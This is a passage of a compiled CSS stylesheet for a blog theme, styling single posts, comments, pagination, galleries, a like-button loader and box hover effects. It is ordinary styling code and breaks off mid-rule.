      body.single .main-content-area article .entry-content h1:first-child, body.single .main-content-area article .entry-content h2:first-child, body.single .main-content-area article .entry-content h3:first-child, body.single .main-content-area article .entry-content h4:first-child, body.single .main-content-area article .entry-content h5:first-child, body.single .main-content-area article .entry-content h6:first-child,
      body.single .main-content-area article .entry-content .h1:first-child, body.single .main-content-area article .entry-content .h2:first-child, body.single .main-content-area article .entry-content .h3:first-child, body.single .main-content-area article .entry-content .h4:first-child, body.single .main-content-area article .entry-content .h5:first-child, body.single .main-content-area article .entry-content .h6:first-child {
        margin-top: 0; }
    body.single .main-content-area article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), body.single .main-content-area article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
    body.single .main-content-area article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
    body.single .main-content-area article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link) {
      color: #0073aa; }
      body.single .main-content-area article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, body.single .main-content-area article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
      body.single .main-content-area article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
      body.single .main-content-area article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
        color: #001d2b;
        text-decoration: underline; }

body.single .single-post-tags-share {
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
  padding: 20px 0;
  margin-top: 55px;
  margin-left: 0;
  margin-right: 0; }
  @media (min-width: 992px) {
    body.single .single-post-tags-share > div {
      max-width: 100%; } }
  @media (min-width: 992px) {
    body.single .single-post-tags-share > div.max-width-half {
      max-width: 50%; } }
  body.single .single-post-tags-share > div:first-child {
    padding-left: 0;
    padding-right: 0; }
  body.single .single-post-tags-share > div:last-child {
    padding-left: 0;
    padding-right: 0; }

body.single .single-post-tags {
  margin: 0; }
  body.single .single-post-tags span {
    color: #191526;
    font-size: 1rem;
    font-family: "Poppins", sans-serif;
    font-weight: 700; }
  body.single .single-post-tags li:not(:first-child) {
    margin: 5px 7px 5px 0; }
  body.single .single-post-tags a {
    background-color: #eee;
    border-radius: 3px;
    color: #777;
    font-size: 12px;
    padding: 7px 12px;
    text-transform: capitalize; }
    body.single .single-post-tags a:hover {
      background-color: #555;
      color: #eee; }

body.single .pre-next-post-link {
  margin-top: 60px;
  vertical-align: middle; }
  body.single .pre-next-post-link .pre-post-link,
  body.single .pre-next-post-link .next-post-link {
    cursor: pointer;
    display: table;
    height: 100%;
    position: relative;
    width: 100%; }
    body.single .pre-next-post-link .pre-post-link > *,
    body.single .pre-next-post-link .next-post-link > * {
      display: table-cell;
      height: 100%;
      position: relative;
      vertical-align: middle; }
    body.single .pre-next-post-link .pre-post-link .title,
    body.single .pre-next-post-link .next-post-link .title {
      margin-top: 0;
      margin-bottom: 0;
      font-style: italic;
      color: #9a9a9a;
      font-size: 0.875rem; }
    body.single .pre-next-post-link .pre-post-link .content,
    body.single .pre-next-post-link .next-post-link .content {
      font-size: 1.13rem;
      word-break: break-all; }
      body.single .pre-next-post-link .pre-post-link .content a,
      body.single .pre-next-post-link .next-post-link .content a {
        font-size: 1rem;
        font-family: "Poppins", sans-serif;
        font-weight: 700; }
    body.single .pre-next-post-link .pre-post-link span,
    body.single .pre-next-post-link .next-post-link span {
      color: #f5f5f5;
      font-size: 130px;
      line-height: 0;
      padding-top: 15px;
      transition: all 0.4s ease 0s; }
      @media screen and (prefers-reduced-motion: reduce) {
        body.single .pre-next-post-link .pre-post-link span,
        body.single .pre-next-post-link .next-post-link span {
          transition: none; } }
    body.single .pre-next-post-link .pre-post-link:hover span,
    body.single .pre-next-post-link .next-post-link:hover span {
      color: #ddd; }
    body.single .pre-next-post-link .pre-post-link .link,
    body.single .pre-next-post-link .next-post-link .link {
      margin-bottom: 0;
      margin-top: 0; }
  body.single .pre-next-post-link .next-post-link {
    text-align: right; }

body.single .author-info {
  background: #f8f8f8;
  border: 1px solid #f5f5f5;
  margin-top: 60px;
  padding: 40px; }
  body.single .author-info .author-thumb {
    float: left;
    margin-right: 30px; }
    body.single .author-info .author-thumb img {
      border-radius: 50%; }
  body.single .author-info .author-description {
    margin-left: 110px; }
    body.single .author-info .author-description .author-title {
      margin-bottom: 0;
      margin-top: 0; }
      body.single .author-info .author-description .author-title .author-title-label {
        display: none;
        font-weight: bold; }
    body.single .author-info .author-description .author-email {
      font-size: 14px; }
      body.single .author-info .author-description .author-email a {
        color: #a1a1a1;
        font-weight: normal; }
    body.single .author-info .author-description .author-text p {
      margin-top: 10px;
      margin-bottom: 0; }
  @media (max-width: 767.98px) {
    body.single .author-info .author-thumb {
      float: none; }
    body.single .author-info .author-description {
      margin-left: 0; }
      body.single .author-info .author-description .author-title {
        margin-top: 15px;
        margin-bottom: 7px; } }

body.single .related-posts {
  margin-top: 60px; }
  body.single .related-posts .title {
    margin-bottom: 20px;
    font-weight: bold;
    text-transform: uppercase; }
  body.single .related-posts article {
    background-color: #fefefe;
    box-shadow: 0 0 2px #ccc; }
    body.single .related-posts article .entry-header .post-thumb {
      margin-bottom: 0; }
    body.single .related-posts article .entry-content {
      padding: 20px; }
    body.single .related-posts article .entry-date {
      color: #999;
      font-size: 12px; }
    body.single .related-posts article .post-excerpt {
      font-size: 13px;
      margin-bottom: 10px; }
    body.single .related-posts article .entry-meta {
      padding: 5px 0;
      margin-bottom: 0;
      margin-top: 0; }
    body.single .related-posts article .post-btn-readmore {
      font-size: 11px;
      font-weight: bold;
      text-transform: uppercase; }

body.single.single-post .related-posts article .entry-title {
  margin-bottom: 0;
  margin-top: 10px; }

body.single .post-single.drop-caps .entry-content .post-content > p:first-child:first-letter,
body.single .post-single.drop-caps .entry-content .post-excerpt > p:first-child:first-letter {
  color: #222;
  float: left;
  font-size: 75px;
  line-height: 0.85;
  padding-top: 4px;
  padding-right: 8px;
  padding-left: 0; }

body.single .comments-no-password {
  margin-top: 1rem; }

.comments-area {
  margin-top: 60px; }
  .comments-area .comments-title .title {
    margin-bottom: 0;
    margin-top: 0;
    text-transform: uppercase; }
  .comments-area .comments-title p {
    display: none; }
  .comments-area .comment-list {
    margin: 0 0 60px;
    border-bottom: 1px solid #eee; }
    .comments-area .comment-list .comment,
    .comments-area .comment-list .pingback, .comments-area .comment-list .trackback {
      border-top: 1px solid #eee;
      background: #f8f8f8;
      padding: 30px;
      margin-top: 20px;
      margin-bottom: 0;
      list-style: none; }
      .comments-area .comment-list .comment .comment,
      .comments-area .comment-list .comment .pingback, .comments-area .comment-list .comment .trackback,
      .comments-area .comment-list .pingback .comment,
      .comments-area .comment-list .pingback .pingback,
      .comments-area .comment-list .pingback .trackback, .comments-area .comment-list .trackback .comment,
      .comments-area .comment-list .trackback .pingback, .comments-area .comment-list .trackback .trackback {
        padding-left: 20px;
        padding-right: 0; }
      .comments-area .comment-list .comment .children,
      .comments-area .comment-list .pingback .children, .comments-area .comment-list .trackback .children {
        margin: 20px 0 0 20px; }
        .comments-area .comment-list .comment .children > li,
        .comments-area .comment-list .pingback .children > li, .comments-area .comment-list .trackback .children > li {
          padding-bottom: 0;
          margin-bottom: 0; }
      .comments-area .comment-list .comment .comment-item-wrapper,
      .comments-area .comment-list .pingback .comment-item-wrapper, .comments-area .comment-list .trackback .comment-item-wrapper {
        padding: 0; }
        .comments-area .comment-list .comment .comment-item-wrapper .comment-thumb,
        .comments-area .comment-list .pingback .comment-item-wrapper .comment-thumb, .comments-area .comment-list .trackback .comment-item-wrapper .comment-thumb {
          display: block;
          margin-bottom: 7px; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-thumb img,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-thumb img, .comments-area .comment-list .trackback .comment-item-wrapper .comment-thumb img {
            border-radius: 50%; }
        .comments-area .comment-list .comment .comment-item-wrapper .comment-body,
        .comments-area .comment-list .pingback .comment-item-wrapper .comment-body, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body {
          display: block;
          padding: 0;
          width: auto; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .list-inline-item,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .list-inline-item, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .list-inline-item {
            margin-right: 0;
            padding-left: 15px; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
          .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link {
            font-size: 13px;
            text-transform: uppercase; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name {
            color: #0073aa;
            line-height: 1;
            font-size: 1.1rem;
            margin-bottom: 0;
            margin-top: 0; }
            .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a,
            .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a {
              transition: all 0.2s ease-in-out; }
              @media screen and (prefers-reduced-motion: reduce) {
                .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a,
                .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a {
                  transition: none; } }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a {
            font-size: 14px;
            color: #a1a1a1;
            font-weight: normal; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-content p,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-content p, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-content p {
            margin-top: 10px;
            margin-bottom: 0; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-content blockquote p,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-content blockquote p, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-content blockquote p {
            margin-top: 0; }
    @media (max-width: 991.98px) {
      .comments-area .comment-list .comment,
      .comments-area .comment-list .pingback, .comments-area .comment-list .trackback {
        padding: 20px; }
        .comments-area .comment-list .comment .children,
        .comments-area .comment-list .pingback .children, .comments-area .comment-list .trackback .children {
          margin: 5px 0 0 5px; } }
    @media (max-width: 767.98px) {
      .comments-area .comment-list .comment,
      .comments-area .comment-list .pingback, .comments-area .comment-list .trackback {
        padding: 15px; }
        .comments-area .comment-list .comment .children,
        .comments-area .comment-list .pingback .children, .comments-area .comment-list .trackback .children {
          margin: 0; }
          .comments-area .comment-list .comment .children .comment,
          .comments-area .comment-list .comment .children .pingback, .comments-area .comment-list .comment .children .trackback,
          .comments-area .comment-list .pingback .children .comment,
          .comments-area .comment-list .pingback .children .pingback,
          .comments-area .comment-list .pingback .children .trackback, .comments-area .comment-list .trackback .children .comment,
          .comments-area .comment-list .trackback .children .pingback, .comments-area .comment-list .trackback .children .trackback {
            padding: 5px; } }
  .comments-area .comment-respond {
    margin: 30px 0 0 0;
    padding-left: 15px;
    width: 100%;
    padding-right: 15px; }
    .comments-area .comment-respond .comment-reply-title {
      margin-bottom: 20px;
      text-transform: uppercase; }
      .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
        font-size: 12px;
        text-transform: capitalize; }
    .comments-area .comment-respond .comment-form {
      margin-bottom: 0; }
      .comments-area .comment-respond .comment-form .logged-in-as, .comments-area .comment-respond .comment-form .comment-notes {
        color: #999; }
      .comments-area .comment-respond .comment-form .form-submit {
        margin-bottom: 0; }
        .comments-area .comment-respond .comment-form .form-submit input[type="submit"] {
          margin-top: 15px; }
      .comments-area .comment-respond .comment-form .form-control {
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 0;
        height: calc(2.25rem + 18px); }
      .comments-area .comment-respond .comment-form textarea.form-control {
        height: auto; }
    .comments-area .comment-respond .form-group label {
      display: none;
      font-size: 14px; }
    .comments-area .comment-respond .form-group .required {
      display: none; }
  .comments-area > .comment-respond {
    padding-left: 0;
    padding-right: 0; }
  .comments-area .comment-form-cookies-consent label {
    color: #999; }
  .comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
    margin-right: 0.6rem; }

.post-password-form {
  margin-bottom: 20px; }
  .post-password-form label {
    display: block;
    text-transform: uppercase; }
  .post-password-form input[type="password"] {
    margin-bottom: 7px !important;
    background-color: #f5f5f5;
    border-radius: 0;
    height: calc(2.0rem + 12px); }
  .post-password-form > :last-child {
    margin-bottom: 0; }

body.single .post-password-form input[type="password"] {
  margin-bottom: 0 !important; }

.page-links {
  clear: both;
  padding: 20px 0 20px; }
  .page-links a,
  .page-links > span {
    border: 2px solid #d1d1d1;
    border-radius: 2px;
    display: inline-block;
    font-size: 15px;
    text-align: center;
    padding: 3px 10px;
    margin-right: 10px; }
  .page-links > span {
    color: #fff; }
  .page-links a {
    background-color: #fff;
    border-color: #ddd;
    color: #222; }
    .page-links a:hover, .page-links a:focus {
      background-color: #007acc;
      border-color: transparent;
      color: #fff;
      text-decoration: none; }
  .page-links > .page-links-title {
    border: 0;
    background: none;
    color: #1a1a1a;
    height: auto;
    margin: 0 7px 0 0;
    padding: 0;
    width: auto; }

.gallery {
  margin-bottom: 30px; }
  .gallery .isotope-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0; }
  .gallery.gallery-columns-2 .isotope-item {
    max-width: 50%; }
  .gallery.gallery-columns-3 .isotope-item {
    max-width: 33.33%; }
  .gallery.gallery-columns-4 .isotope-item {
    max-width: 25%; }
  .gallery.gallery-columns-5 .isotope-item {
    max-width: 20%; }
  .gallery.gallery-columns-6 .isotope-item {
    max-width: 16.66%; }
  .gallery.gallery-columns-7 .isotope-item {
    max-width: 14.28%; }
  .gallery.gallery-columns-8 .isotope-item {
    max-width: 12.5%; }
  .gallery.gallery-columns-9 .isotope-item {
    max-width: 11.11%; }
  .gallery .gallery-icon img {
    max-width: 100%;
    height: auto;
    margin: 0 auto; }
  .gallery .gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-size: 12px;
    line-height: 1.5;
    padding: 0.5em 0; }
  .gallery.gallery-columns-6 .gallery-caption,
  .gallery.gallery-columns-7 .gallery-caption,
  .gallery.gallery-columns-8 .gallery-caption,
  .gallery.gallery-columns-9 .gallery-caption {
    display: none; }

.video-player-wrapper video {
  width: 100% !important; }

.tm-social-share-icons .title {
  display: inline-block;
  margin-right: 10px;
  font-size: 1rem;
  font-family: "Poppins", sans-serif;
  color: #191526;
  font-weight: 700; }

.tm-social-share-icons .styled-icons {
  display: inline-block; }
  .tm-social-share-icons .styled-icons a {
    float: none; }

.tm-social-share-icons .social-share-icons-text {
  display: inline-block; }

/*
 * blog-sidebar.scss
 * -----------------------------------------------
*/
/*
 * likes.scss (Simple Like Plugin)
 * -----------------------------------------------
*/
/* SL Wrapper */
.sl-wrapper {
  /* Colors */
  /* Icon */
  /* Count */
  /* Loader */ }
  .sl-wrapper a {
    border-bottom: 0 !important;
    text-decoration: none !important; }
  .sl-wrapper .sl-button {
    font-size: 1em;
    line-height: 1;
    font-weight: normal; }
  .sl-wrapper a.liked {
    color: #da1b1b; }
  .sl-wrapper a.liked:hover,
  .sl-wrapper a.liked:active,
  .sl-wrapper a.liked:focus {
    color: #666666; }
  .sl-wrapper .sl-icon {
    margin-right: 0.3125em;
    vertical-align: middle; }
    .sl-wrapper .sl-icon svg {
      fill: currentColor;
      width: 1em;
      height: 1em; }
      .sl-wrapper .sl-icon svg:after {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0; }
  .sl-wrapper .loader,
  .sl-wrapper .loader:before,
  .sl-wrapper .loader:after {
    background: rgba(0, 0, 0, 0.2);
    -webkit-animation: slloader 1s infinite ease-in-out;
    animation: slloader 1s infinite ease-in-out;
    width: .2em;
    height: .6em; }
  .sl-wrapper .loader:before,
  .sl-wrapper .loader:after {
    position: absolute;
    top: 0;
    content: ''; }
  .sl-wrapper .loader:before {
    left: -.375em;
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s; }
  .sl-wrapper .loader {
    text-indent: -9999em;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    font-size: 1em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s; }
    .sl-wrapper .loader:after {
      left: .375em; }

@-webkit-keyframes slloader {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em; }
  40% {
    box-shadow: 0 -0.3em rgba(0, 0, 0, 0.2);
    height: 1em; } }

@keyframes slloader {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em; }
  40% {
    box-shadow: 0 -0.3em rgba(0, 0, 0, 0.2);
    height: 1em; } }

/*
 * post-format.scss
 * -----------------------------------------------
*/
article.format-link .post-link {
  margin-bottom: 10px;
  padding: 100px 30px;
  font-size: 1.7rem; }
  article.format-link .post-link span {
    display: block;
    font-size: 0.9rem; }
  article.format-link .post-link:before {
    color: rgba(250, 250, 250, 0.7);
    content: "\f0c1";
    font-family: fontawesome;
    font-size: 7rem;
    opacity: 0.20;
    position: absolute;
    bottom: 15px;
    right: 25px;
    transform: rotateX(-180deg); }

article.format-link .entry-content {
  display: none; }

article.format-quote blockquote {
  background-color: #333;
  margin-bottom: 10px;
  padding: 100px 30px;
  font-size: 18px;
  border: none;
  text-align: center; }
  article.format-quote blockquote p {
    font-size: 1.5rem;
    color: #fff; }
  article.format-quote blockquote footer {
    font-size: 0.9rem;
    color: #eee; }
  article.format-quote blockquote:before {
    color: rgba(250, 250, 250, 0.7);
    content: "\f10e";
    font-family: fontawesome;
    font-size: 7rem;
    line-height: 1;
    opacity: 0.20;
    position: absolute;
    bottom: 0;
    right: 7px;
    transform: rotate(180deg); }

article.format-quote .entry-content {
  display: none; }

/*
 * search-results.scss
 * -----------------------------------------------
*/
body.search-results .main-content-area article {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #f5f5f5; }

/*
 * page.scss
 * -----------------------------------------------
*/
table {
  margin: 0 0 40px;
  width: 100%; }
  table td, table th {
    padding: 8px; }

.main-content-area {
  min-height: 0; }

/*
 * footer-top-callout.scss
 * -----------------------------------------------
*/
#footer-top-callout-wrap .container, #footer-top-callout-wrap .container-fluid {
  padding-bottom: 40px;
  padding-top: 40px; }

#footer-top-callout-wrap .callout-icon.media-left {
  padding-right: 20px; }

#footer-top-callout-wrap .callout-icon.media-top {
  margin-bottom: 10px; }

#footer-top-callout-wrap .callout-icon i {
  font-size: 48px;
  margin-top: 5px; }

#footer-top-callout-wrap .callout-content {
  font-size: 18px; }

#footer-top-callout-wrap .button-right .callout-content {
  float: left;
  width: 75%; }
  #footer-top-callout-wrap .button-right .callout-content p {
    margin-bottom: 0; }

#footer-top-callout-wrap .button-right .callout-button {
  float: left;
  margin-top: 5px;
  margin-left: 2%;
  width: 23%; }

/*
 * final-countdown.scss
 * -----------------------------------------------
*/
.final-countdown-timer {
  font-size: 32px; }
  .final-countdown-timer span {
    font-size: 16px; }

/*
 * pagination.scss
 * -----------------------------------------------
*/
.pagination > .page-item {
  padding-left: 0 !important; }
  .pagination > .page-item .page-link {
    padding: .7rem .95rem;
    color: #616161;
    border-color: #ddd;
    background-color: #fff; }
    .pagination > .page-item .page-link:hover {
      color: #111;
      background-color: #eee;
      border-color: #dee2e6; }
  .pagination > .page-item.active .page-link {
    color: #fff; }

.pagination2 {
  margin-bottom: 0; }
  @media (max-width: 991.98px) {
    .pagination2 {
      margin-bottom: 30px; } }
  .pagination2 > .page-item > .page-link,
  .pagination2 > .page-item > span {
    background-color: #eee;
    border: 0;
    border-radius: 0;
    box-shadow: 0 1px 2px rgba(10, 10, 10, 0.1) inset;
    color: #777;
    font-size: 15px;
    line-height: 1.7;
    margin-right: 10px;
    padding: 4px 14px; }
  .pagination2 > .page-item:last-child > a,
  .pagination2 > .page-item:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }
  .pagination2 > .page-item:first-child > a,
  .pagination2 > .page-item:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0; }
  .pagination2 > .page-item > a:focus,
  .pagination2 > .page-item > a:hover,
  .pagination2 > .page-item > span:focus,
  .pagination2 > .page-item > span:hover {
    background-color: #333;
    border-color: #333;
    color: #fff; }

/*
 *	box-hover-effect.scss
 * -----------------------------------------------
*/
.box-hover-effect {
  display: block;
  vertical-align: middle; }
  .box-hover-effect .effect-wrapper {
    position: relative;
    overflow: hidden;
    margin: 0;
    width: 100%;
    /* Icons Holder */
    /* Icons Holder middle */
    /* Icons Holder top left */
    /* Icons Holder top right */
    /* Icons Holder bottom left */
    /* Icons Holder bottom right */
    /* Text Holder */
    /* Text Holder middle */
    /* Text Holder top */
    /* Text Holder bottom */ }
    .box-hover-effect .effect-wrapper .thumb {
      position: relative;
      overflow: hidden;
      backface-visibility: hidden;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .thumb {
          transition: none; } }
      .box-hover-effect .effect-wrapper .thumb.gradient-effect:after {
        position: absolute;
        left: 0;
        bottom: 0;
        height: 50%;
        width: 100%;
        background: #181818;
        background: -moz-linear-gradient(top, #000000, rgba(0, 0, 0, 0.55), transparent);
        background: -webkit-linear-gradient(top, #000000, rgba(0, 0, 0, 0.55), transparent);
        background: linear-gradient(to top, #000000, rgba(0, 0, 0, 0.55), transparent);
        content: "";
        z-index: 1; }
    .box-hover-effect .effect-wrapper .hover-link {
      bottom: 0;
      display: block;
      left: 0;
      position: absolute;
      right: 0;
      top: 0;
      background: none !important;
      color: transparent !important;
      z-index: 11; }
    .box-hover-effect .effect-wrapper .overlay-shade {
      bottom: 0;
      display: block;
      left: 0;
      position: absolute;
      right: 0;
      top: 0;
      z-index: 10;
      background-color: #000;
      opacity: 0;
      filter: alpha(opacity=0);
      transition: all 0.5s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .overlay-shade {
          transition: none; } }
    .box-hover-effect .effect-wrapper .overlay-shade.shade-white {
      background-color: #fff; }
    .box-hover-effect .effect-wrapper .icons-holder {
      display: inline-block;
      opacity: 0;
      position: absolute;
      z-index: 13;
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .icons-holder {
          transition: none; } }
      .box-hover-effect .effect-wrapper .icons-holder .icons-holder-inner {
        position: relative;
        margin: 0; }
        .box-hover-effect .effect-wrapper .icons-holder .icons-holder-inner a {
          transition: all 0.4s ease; }
          @media screen and (prefers-reduced-motion: reduce) {
            .box-hover-effect .effect-wrapper .icons-holder .icons-holder-inner a {
              transition: none; } }
    .box-hover-effect .effect-wrapper .icons-holder-middle {
      left: 0;
      margin: 0 auto;
      right: 0;
      text-align: center;
      top: 40%;
      vertical-align: middle;
      width: 80%; }
      .box-hover-effect .effect-wrapper .icons-holder-middle .icons-holder-inner {
        display: inline-block;
        vertical-align: middle; }
        .box-hover-effect .effect-wrapper .icons-holder-middle .icons-holder-inner a {
          transition: all 0.4s ease; }
          @media screen and (prefers-reduced-motion: reduce) {
            .box-hover-effect .effect-wrapper .icons-holder-middle .icons-holder-inner a {
              transition: none; } }
    .box-hover-effect .effect-wrapper .icons-holder-top-left {
      top: -20%;
      left: 0;
      padding: 15px; }
      .box-hover-effect .effect-wrapper .icons-holder-top-left .icons-holder-inner {
        display: block; }
    .box-hover-effect .effect-wrapper .icons-holder-top-right {
      top: -20%;
      right: 0;
      padding: 15px; }
      .box-hover-effect .effect-wrapper .icons-holder-top-right .icons-holder-inner {
        display: block; }
    .box-hover-effect .effect-wrapper .icons-holder-bottom-left {
      bottom: -20%;
      left: 0;
      padding: 5px 15px; }
      .box-hover-effect .effect-wrapper .icons-holder-bottom-left .icons-holder-inner {
        display: block; }
    .box-hover-effect .effect-wrapper .icons-holder-bottom-right {
      bottom: -20%;
      right: 0;
      padding: 5px 15px; }
      .box-hover-effect .effect-wrapper .icons-holder-bottom-right .icons-holder-inner {
        display: block; }
    .box-hover-effect .effect-wrapper .text-holder {
      display: inline-block;
      opacity: 0;
      overflow: hidden;
      position: absolute;
      transition: all 0.3s ease 0s;
      z-index: 13; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder {
          transition: none; } }
      .box-hover-effect .effect-wrapper .text-holder .title {
        color: #fff; }
      .box-hover-effect .effect-wrapper .text-holder .text_holder_inner {
        display: table;
        height: 100%;
        position: relative;
        width: 100%; }
      .box-hover-effect .effect-wrapper .text-holder .text_holder_inner2 {
        display: table-cell;
        height: 100%;
        position: relative;
        text-align: center;
        vertical-align: middle;
        width: 100%; }
    .box-hover-effect .effect-wrapper .overlay-shade.shade-white + .text-holder .title {
      color: #333; }
    .box-hover-effect .effect-wrapper .text-holder-middle {
      display: block;
      left: 0;
      margin: 0 auto;
      right: 0;
      text-align: center;
      top: 30%;
      vertical-align: middle;
      width: 80%;
      transition: all 0.3s ease 0.1s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-middle {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-top {
      display: block;
      left: 0;
      margin: 0 auto;
      right: 0;
      text-align: center;
      top: -40px;
      vertical-align: middle;
      width: 80%;
      transition: all 0.3s ease 0.1s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-top {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-bottom {
      display: block;
      left: 0;
      margin: 0 auto;
      right: 0;
      text-align: center;
      bottom: -40px;
      vertical-align: middle;
      width: 80%;
      transition: all 0.3s ease 0.1s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-bottom {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-top-left {
      left: -40px;
      padding: 5px 15px;
      top: 0;
      width: auto;
      transition: all 0.3s ease 0.2s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-top-left {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-top-right {
      right: -40px;
      padding: 5px 15px;
      top: 0;
      width: auto;
      transition: all 0.3s ease 0.2s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-top-right {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-bottom-left {
      left: 0;
      padding: 5px 15px;
      bottom: -40px;
      width: auto;
      transition: all 0.3s ease 0.2s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-bottom-left {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-bottom-right {
      right: 0;
      padding: 5px 15px;
      bottom: -40px;
      width: auto;
      transition: all 0.3s ease 0.2s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-bottom-right {
          transition: none; } }
  .box-hover-effect:hover .effect-wrapper .thumb {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05); }
  .box-hover-effect:hover .effect-wrapper .overlay-shade {
    opacity: 0.7;
    filter: alpha(opacity=90); }
  .box-hover-effect:hover .effect-wrapper .icons-holder {
    opacity: 1; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-middle {
    top: 45%; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-top-left {
    left: 0; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-top-right {
    right: 0; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-bottom-left {
    bottom: 2%; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-bottom-right {
    bottom: 2%; }
  .box-hover-effect:hover .effect-wrapper .text-holder {
    opacity: 1; }
  .box-hover-effect:hover .effect-wrapper .text-holder-middle {
    top: 40%; }
  .box-hover-effect:hover .effect-wrapper .text-holder-top {
    top: 20px; }
  .box-hover-effect:hover .effect-wrapper .text-holder-bottom {
    bottom: 20px; }
  .box-hover-effect:hover .effect-wrapper .text-holder-top-left {
    left: 0; }
  .box-hover-effect:hover .effect-wrapper .text-holder-top-right {
    right: 0; }
  .box-hover-effect:hover .effect-wrapper .text-holder-bottom-left {
    bottom: 2%; }
  .box-hover-effect:hover .effect-wrapper .text-holder-bottom-right {
    bottom: 2%; }

.shadow-overlay {
  background-image: url("../images/shadow-overlay.png");
  background-position: center bottom;
  background-repeat: repeat-x;
  bottom: 0;
  color: #fff;
